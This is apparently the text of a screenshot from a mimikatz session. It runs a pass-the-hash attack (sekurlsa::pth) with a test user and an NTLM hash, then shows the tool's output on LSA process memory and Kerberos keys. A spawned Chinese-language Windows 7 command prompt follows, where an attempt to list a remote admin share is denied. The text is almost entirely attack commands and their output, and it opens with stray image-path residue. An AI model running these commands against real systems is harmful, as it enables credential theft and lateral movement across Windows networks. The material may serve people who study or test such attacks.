 mimikatz 2.1.1 x64 (oe.eo)
\_ *Password replace @ 000000000181E528 (16) -> null
mimikatz # sekurlsa::pth /user:testpth /domain:. /ntlm:8bbe95fcb83756d902da7facc
d2fa6e1
user : testpth
domain : .
program : cmd.exe
impers. : no
NTLM : 8bbe95fcb83756d902da7faccd2fa6e1
| PID 2916
| TID 624
| LSA Process was already R/W
| LUID 0 ; 2651587
\_ msv1_0 - data copy
\_ kerberos - data copy
\_ aes256_hmac ->
\_ aes128_hmac ->
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @
mimikatz #
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>dir \\testwin7\c$
拒绝访问。
C:\Windows\system32>